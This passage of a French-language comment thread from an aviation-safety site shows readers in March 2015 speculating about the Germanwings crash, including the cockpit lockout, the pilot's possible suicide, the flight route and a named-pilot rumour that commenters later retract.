            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1835#respond" data-commentid="1835" data-postid="778" data-belowelement="comment-1835" data-respondelement="respond" data-replyto="Reply to mecifi" aria-label="Reply to mecifi">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment " id="comment-1833">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/146431e3c75d25ec5a8bf6616386ea867598f334b2cf529491ed4c014100b29b?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/146431e3c75d25ec5a8bf6616386ea867598f334b2cf529491ed4c014100b29b?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Bruno</cite>

            <a class="comment-link" href="#comment-1833">
                <time pubdate="1427316000">
                    March 25, 2015                    At                    20:40</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>La quantité de débris à l&#8217;air faible. Le choc a-t-il provoqué un éboulement qui aurait recouvert la zone d&#8217;impact?</p>
        </div>

        <div class="comment-meta" id="comment-1833">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1833#respond" data-commentid="1833" data-postid="778" data-belowelement="comment-1833" data-respondelement="respond" data-replyto="Reply to Bruno" aria-label="Reply to Bruno">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1834">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/b7b619f83dea4b66ae47f20037a6e70dc251c6dcb95d9c9196be5a945d719e11?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b7b619f83dea4b66ae47f20037a6e70dc251c6dcb95d9c9196be5a945d719e11?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>General</cite>

            <a class="comment-link" href="#comment-1834">
                <time pubdate="1427322246">
                    March 25, 2015                    At                    22:24</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Le sol à l&#8217;endroit de l&#8217;impact semble être de la roche très dure&#8230;en tout cas, plus dure que le fuselage de l&#8217;avion.<br />
Mais ce serait intéressant de voir des images de près.</p>
        </div>

        <div class="comment-meta" id="comment-1834">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1834#respond" data-commentid="1834" data-postid="778" data-belowelement="comment-1834" data-respondelement="respond" data-replyto="Reply to General" aria-label="Reply to General">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1836">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/3e5fbb93d92c23838fea2e52c3873b025b3ed73807688e5c46d2dba7b49d157b?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3e5fbb93d92c23838fea2e52c3873b025b3ed73807688e5c46d2dba7b49d157b?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Emer</cite>

            <a class="comment-link" href="#comment-1836">
                <time pubdate="1427336717">
                    March 26, 2015                    At                    02:25</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Il y a de nouveaux éléments. D&#8217;après la première boite noire, à l&#8217;écoute des enregistrements audios, un pilote a quitté le cockpit et n&#8217;a pas pu y retourner, le pilote enfermé ne lui répondant pas.<br />
Suicide?<br />
Malaise?<br />
On peut considérer que ce sont des victimes indirectes des attentats passés et des portes sécurisées installées en réponse pour empêcher l&#8217;intrusion dans le cockpit.<br />
C&#8217;est triste la scène qu&#8217;on du vivre les passagers, un pilote essayant désespérément de défoncer la porte pendant que l&#8217;avion se rapproche du sol.</p>
        </div>

        <div class="comment-meta" id="comment-1836">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1836#respond" data-commentid="1836" data-postid="778" data-belowelement="comment-1836" data-respondelement="respond" data-replyto="Reply to Emer" aria-label="Reply to Emer">Reply</a>        </div>
    </article>
    <ul class="children">
<li class="comment " id="comment-1848">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/46ef037a989ff67b21818b5b4e7c396b4af6f80dce56a4110cca0b72c4d55041?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/46ef037a989ff67b21818b5b4e7c396b4af6f80dce56a4110cca0b72c4d55041?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>christophe</cite>

            <a class="comment-link" href="#comment-1848">
                <time pubdate="1427364649">
                    March 26, 2015                    At                    10:10</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>OK&#8230; Mais quid des passagers et des autres membres de l&#8217;équipage ?</p>
<p>Vous voyez un pilote qui tente de défoncer la porte, et personne parmi les 140 passagers et les autres membres de l&#8217;équipage&#8230; pour ne serait-ce qu&#8217;essayer de passer un coup de fil, un sms, ou simplement d&#8217;allumer leur téléphone ? </p>
<p>Signaux qui auraient pu être accrochés par une tour téléphonique ?</p>
        </div>

        <div class="comment-meta" id="comment-1848">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1848#respond" data-commentid="1848" data-postid="778" data-belowelement="comment-1848" data-respondelement="respond" data-replyto="Reply to christophe" aria-label="Reply to christophe">Reply</a>        </div>
    </article>
    <ul class="children">
<li class="comment " id="comment-1851">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>mecifi</cite>

            <a class="comment-link" href="#comment-1851">
                <time pubdate="1427365627">
                    March 26, 2015                    At                    10:27</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Dans la region, meme dans une voiture vous auriez eu du mal a envoyer un SMS. La reception n&#8217;est pas bonne. Depuis un avion, elle reste aleatoire. Quand je voyage, j&#8217;au zero barres de reception sur mon iPhone avec de temps a autre, pendant une seconde ou deux, un semblant de reception puis ca s&#8217;arrete.</p>
        </div>

        <div class="comment-meta" id="comment-1851">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1851#respond" data-commentid="1851" data-postid="778" data-belowelement="comment-1851" data-respondelement="respond" data-replyto="Reply to mecifi" aria-label="Reply to mecifi">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment " id="comment-1837">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/b7550c6f961be89e06b390bc934b356b7cb8918533bd0a9979d78c9e2cd8d7ef?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b7550c6f961be89e06b390bc934b356b7cb8918533bd0a9979d78c9e2cd8d7ef?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Gregoire</cite>

            <a class="comment-link" href="#comment-1837">
                <time pubdate="1427340159">
                    March 26, 2015                    At                    03:22</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Le New York Times affirme savoir d&#8217;une source proche de l&#8217;enquête que les enregistrements audio révèlent qu&#8217;un pilote était sorti du cockpit et n&#8217;a pas pu regagner son poste. Le pilote étant.resté dans le cockpit ne lui ouvrant pas la porte. On entendrait des bruits correspondant à la tentative d&#8217;enfoncement de la porte.</p>
<p><a href="http://www.nytimes.com/2015/03/26/world/europe/germanwings-airbus-crash.html?_r=0" rel="nofollow ugc">http://www.nytimes.com/2015/03/26/world/europe/germanwings-airbus-crash.html?_r=0</a></p>
<p>si le pilote resté à l&#8217;intérieur a fait un malaise, l&#8217;ouverture de la porte n&#8217;est pas possible avec un code digital ?<br />
Comment expliqué la descente continue de l&#8217;appareil ?</p>
        </div>

        <div class="comment-meta" id="comment-1837">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1837#respond" data-commentid="1837" data-postid="778" data-belowelement="comment-1837" data-respondelement="respond" data-replyto="Reply to Gregoire" aria-label="Reply to Gregoire">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1838">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>jorn</cite>

            <a class="comment-link" href="#comment-1838">
                <time pubdate="1427351617">
                    March 26, 2015                    At                    06:33</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>A la lumière des dernières infos extirpées du FVR:</p>
<p>&#8211;	Verrouillage volontaire du cockpit par le pilote restant aux commandes sinon le pilote sorti aurait pu quand même rentrer le code d’urgence qui permet de rentrer sans l’approbation des pilotes du cockpit, sauf si ces derniers ont donc placé le switch à 3 positions sur Lock.</p>
<p>&#8211;	On entend le pilote resté coincé en dehors tenter de défoncer la porte blindée sans jamais entendre la moindre réponse de celui qui est aux commandes jusqu’au crash.</p>
<p>Par conséquent, le malaise du pilote dans le cockpit est à exclure, il s’agit d’un verrouillage intentionnel afin de rester seul maitre à bord.<br />
Son absence de réponse démontre sa détermination et explique le cap au 26 sans jamais dévier jusqu’au crash.</p>
<p>A cet instant, deux hypothèses :</p>
<p>&#8211;	Dépressif, suicide du pilote aux commandes ?<br />
&#8211;	Attentat ? </p>
<p>Les deux semblent plausibles, seule l’enquête de proximité sur le pilote pourra faire pencher pour l’une des deux hypothèses, d’ou certainement la demande d&#8217;aide à Interpol hier.</p>
<p>Autre hypothèse : Le personnel ne connaissait pas le code d&#8217;urgence, ce qui parait aberrant, auquel cas l&#8217;hypothèse du malaise ne peut pas être totalement écarté.</p>
<p>L&#8217;enquête s’annonce très difficile dans tous les cas.</p>
        </div>

        <div class="comment-meta" id="comment-1838">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1838#respond" data-commentid="1838" data-postid="778" data-belowelement="comment-1838" data-respondelement="respond" data-replyto="Reply to jorn" aria-label="Reply to jorn">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1839">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>jorn</cite>

            <a class="comment-link" href="#comment-1839">
                <time pubdate="1427355548">
                    March 26, 2015                    At                    07:39</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Une rumeur court comme quoi l&#8217;un des deux pilotes serait une femme du nom de Wong d&#8217;origine Malaisienne&#8230;</p>
<p>Invérifiable pour l&#8217;instant tant que Lufthansa ne donnera pas la liste officielle des pilotes et des passagers.</p>
<p>Le BEA devrait tout de même confirmer ou infirmer cette rumeur lors de son prochain point presse.</p>
        </div>

        <div class="comment-meta" id="comment-1839">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1839#respond" data-commentid="1839" data-postid="778" data-belowelement="comment-1839" data-respondelement="respond" data-replyto="Reply to jorn" aria-label="Reply to jorn">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1840">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/9d48f865aa205d3f55b3de0481481d912a41edfda6244eaf1c0fce46486f639f?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9d48f865aa205d3f55b3de0481481d912a41edfda6244eaf1c0fce46486f639f?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Gribouille</cite>

            <a class="comment-link" href="#comment-1840">
                <time pubdate="1427357701">
                    March 26, 2015                    At                    08:15</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Que penser du cet incident dans la même zone arrivé à un jet italien ?</p>
<p><a href="https://twitter.com/L0gg0l/status/580341225057828864" rel="nofollow ugc">https://twitter.com/L0gg0l/status/580341225057828864</a></p>
        </div>

        <div class="comment-meta" id="comment-1840">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1840#respond" data-commentid="1840" data-postid="778" data-belowelement="comment-1840" data-respondelement="respond" data-replyto="Reply to Gribouille" aria-label="Reply to Gribouille">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1841">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/9d48f865aa205d3f55b3de0481481d912a41edfda6244eaf1c0fce46486f639f?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9d48f865aa205d3f55b3de0481481d912a41edfda6244eaf1c0fce46486f639f?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Gribouille</cite>

            <a class="comment-link" href="#comment-1841">
                <time pubdate="1427357807">
                    March 26, 2015                    At                    08:16</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p><a href="" title="" rel="nofollow"> <abbr title=""> <acronym title=""> <b> </p>
<blockquote cite=""><p> <cite> <code> <del datetime=""> <em> <i> <q cite=""> <strike> <strong><br />
Que penser du cet incident dans la même zone arrivé à un jet italien ?</p>
<p>https://twitter.com/L0gg0l/status/580341225057828864</strong></strike></q></i></em></del></code></cite></p></blockquote>
<p></b></acronym></abbr></a></p>
        </div>

        <div class="comment-meta" id="comment-1841">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1841#respond" data-commentid="1841" data-postid="778" data-belowelement="comment-1841" data-respondelement="respond" data-replyto="Reply to Gribouille" aria-label="Reply to Gribouille">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1842">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/64c7c879185cac7deca4719c1a5b6a65db8ca06e19b5214b2feb506fcebc322c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/64c7c879185cac7deca4719c1a5b6a65db8ca06e19b5214b2feb506fcebc322c?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>dominique</cite>

            <a class="comment-link" href="#comment-1842">
                <time pubdate="1427357872">
                    March 26, 2015                    At                    08:17</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Aux dernieres nouvelles (08h30 heure Paris) un des pilotes était à sorti du cockpit et n&#8217;a pu revenir au moment du changement d&#8217;altitude de l&#8217;appareil.<br />
Suicide du second pilote, malaise à type d&#8217;infarctus? Il semblerait que ce soit le silence apres le changement de régime du vol :/</p>
        </div>

        <div class="comment-meta" id="comment-1842">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1842#respond" data-commentid="1842" data-postid="778" data-belowelement="comment-1842" data-respondelement="respond" data-replyto="Reply to dominique" aria-label="Reply to dominique">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1844">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/b7b619f83dea4b66ae47f20037a6e70dc251c6dcb95d9c9196be5a945d719e11?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b7b619f83dea4b66ae47f20037a6e70dc251c6dcb95d9c9196be5a945d719e11?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Eric</cite>

            <a class="comment-link" href="#comment-1844">
                <time pubdate="1427361921">
                    March 26, 2015                    At                    09:25</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Est ce normal que l&#8217;avion se soit autant dévié de sa route. La route normale Barcelone-Dusseldorf ne passe pas du tout par les Alpes.</p>
        </div>

        <div class="comment-meta" id="comment-1844">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1844#respond" data-commentid="1844" data-postid="778" data-belowelement="comment-1844" data-respondelement="respond" data-replyto="Reply to Eric" aria-label="Reply to Eric">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1845">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/7393a6ff19936e93b7211229d86720db76787417629b0efc0a6eaf403c04dcd2?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7393a6ff19936e93b7211229d86720db76787417629b0efc0a6eaf403c04dcd2?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Bernard</cite>

            <a class="comment-link" href="#comment-1845">
                <time pubdate="1427363591">
                    March 26, 2015                    At                    09:53</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Deux actions volontaires de trop pour un accident : verrouiller la porte, et décider la descente &#8211; on dirait qu&#8217;il y en a une troisième tout à la fin avec une stabilisation de l&#8217;altitude trop basse pour s&#8217;encastrer au milieu de la falaise, il y a un arrondi dans la courbe d&#8217;altimétrie&#8230; Donc malaise/décès = fausse piste<br />
Meme si personnellement à sa place je piquerais encore plus vite pour ne pas attendre  si longtemps le crash, je ne vois pas d&#8217;échappatoire à l&#8217;hypothèse de l&#8217;acte délibéré !</p>
        </div>

        <div class="comment-meta" id="comment-1845">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1845#respond" data-commentid="1845" data-postid="778" data-belowelement="comment-1845" data-respondelement="respond" data-replyto="Reply to Bernard" aria-label="Reply to Bernard">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1846">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/0f575887ba32aab90f808d166b652f26d89ae2bdb89f0706154793995735c9de?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f575887ba32aab90f808d166b652f26d89ae2bdb89f0706154793995735c9de?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Luck</cite>

            <a class="comment-link" href="#comment-1846">
                <time pubdate="1427363713">
                    March 26, 2015                    At                    09:55</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p><a href="https://www.youtube.com/watch?v=ROIH3KCEIvs#t=313" rel="nofollow ugc">https://www.youtube.com/watch?v=ROIH3KCEIvs#t=313</a>   Procédure porte cokpit</p>
        </div>

        <div class="comment-meta" id="comment-1846">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1846#respond" data-commentid="1846" data-postid="778" data-belowelement="comment-1846" data-respondelement="respond" data-replyto="Reply to Luck" aria-label="Reply to Luck">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1847">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>jorn</cite>

            <a class="comment-link" href="#comment-1847">
                <time pubdate="1427363965">
                    March 26, 2015                    At                    09:59</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Visiblement, c&#8217;est le copi qui pose problème, toujours pas de noms révélés officiellement, la rumeur &#8220;Anning Wong&#8221; ne serait pas la bonne  puisqu&#8217;étant confirmée comme étant un &#8220;virtual pilot on an online simulator called Vatsim&#8221;.<br />
Donc on oublie.</p>
<p>En revanche, il semblerait que ce soit bien le pilote qui était coincé en dehors du cockpit donc par voie de conséquence, c&#8217;est le copi qui était seul aux commandes jusqu&#8217;au crash.</p>
<p>A confirmer.</p>
        </div>

        <div class="comment-meta" id="comment-1847">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1847#respond" data-commentid="1847" data-postid="778" data-belowelement="comment-1847" data-respondelement="respond" data-replyto="Reply to jorn" aria-label="Reply to jorn">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1849">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/ef630d7a42a7729eb62dd252c11edb2cd35854601577874e07d915647b1594d5?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ef630d7a42a7729eb62dd252c11edb2cd35854601577874e07d915647b1594d5?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>lulu</cite>

            <a class="comment-link" href="#comment-1849">
                <time pubdate="1427365378">
                    March 26, 2015                    At                    10:22</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>L&#8217;avion ne s&#8217;est pas du tout dévié de sa route. La route normale du 4U9525 passe bien par les Alpes&#8230;il suffirait de consulter les informations à votre disposition&#8230;<br />
<a href="http://www.flightradar24.com/data/flights/4u9525/#5c9ef4c" rel="nofollow ugc">http://www.flightradar24.com/data/flights/4u9525/#5c9ef4c</a></p>
<p>regardez le trajet du vol les autres jours, vous verrez à quel point votre affirmation est fausse.</p>
        </div>

        <div class="comment-meta" id="comment-1849">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1849#respond" data-commentid="1849" data-postid="778" data-belowelement="comment-1849" data-respondelement="respond" data-replyto="Reply to lulu" aria-label="Reply to lulu">Reply</a>        </div>
    </article>
    <ul class="children">
<li class="comment " id="comment-1852">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>mecifi</cite>

            <a class="comment-link" href="#comment-1852">
                <time pubdate="1427365696">
                    March 26, 2015                    At                    10:28</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Beaucoup pensent que le trajet devait suivre la ligne droite entre les deux villes. Ceci est faux. L&#8217;avion a suivi le meme plus de vol que la veille. La route au-dessus des alpes est normale.</p>
        </div>

        <div class="comment-meta" id="comment-1852">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1852#respond" data-commentid="1852" data-postid="778" data-belowelement="comment-1852" data-respondelement="respond" data-replyto="Reply to mecifi" aria-label="Reply to mecifi">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment " id="comment-1850">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>jorn</cite>

            <a class="comment-link" href="#comment-1850">
                <time pubdate="1427365422">
                    March 26, 2015                    At                    10:23</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Le Monde infirme mon commentaire précédent à savoir que ce serait au contraire le copi qui était bloqué à l&#8217;extérieur et que donc par voie de conséquence, c’est le pilote qui était seul aux commandes jusqu’au crash.</p>
<p>A confirmer officiellement bien entendu.</p>
        </div>

        <div class="comment-meta" id="comment-1850">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1850#respond" data-commentid="1850" data-postid="778" data-belowelement="comment-1850" data-respondelement="respond" data-replyto="Reply to jorn" aria-label="Reply to jorn">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1853">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/d7667a2fa34c48206fda1c21dea97937c5052f62165fdb3b5c076be1cae5c0bf?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d7667a2fa34c48206fda1c21dea97937c5052f62165fdb3b5c076be1cae5c0bf?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>steph</cite>

            <a class="comment-link" href="#comment-1853">
                <time pubdate="1427366011">
                    March 26, 2015                    At                    10:33</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Bonjour,<br />
Le non-dit &#8220;terrorisme&#8221; est de plus en plus audible, surtout dans le contexte actuel. Mais si tel était le cas, pourquoi s&#8217;écraser sur une montagne ?<br />
Si l&#8217;hypothèse de l&#8217;acte délibéré se confirmait, ce serait plutôt un suicide, une vengeance (à la compagnie, à Airbus, ?), une prise de drogue.</p>
        </div>

        <div class="comment-meta" id="comment-1853">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1853#respond" data-commentid="1853" data-postid="778" data-belowelement="comment-1853" data-respondelement="respond" data-replyto="Reply to steph" aria-label="Reply to steph">Reply</a>        </div>
    </article>
    <ul class="children">
<li class="comment " id="comment-1855">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>mecifi</cite>

            <a class="comment-link" href="#comment-1855">
                <time pubdate="1427366357">
                    March 26, 2015                    At                    10:39</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Bonjour, ca peut-etre une depression tout simplement. Les gens peuvent aller vers des fonds qui leur font faire des choses qui ne semblent pas rationnelles.</p>
        </div>

        <div class="comment-meta" id="comment-1855">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1855#respond" data-commentid="1855" data-postid="778" data-belowelement="comment-1855" data-respondelement="respond" data-replyto="Reply to mecifi" aria-label="Reply to mecifi">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment " id="comment-1854">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/7393a6ff19936e93b7211229d86720db76787417629b0efc0a6eaf403c04dcd2?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7393a6ff19936e93b7211229d86720db76787417629b0efc0a6eaf403c04dcd2?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Bernard</cite>

            <a class="comment-link" href="#comment-1854">
                <time pubdate="1427366209">
                    March 26, 2015                    At                    10:36</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
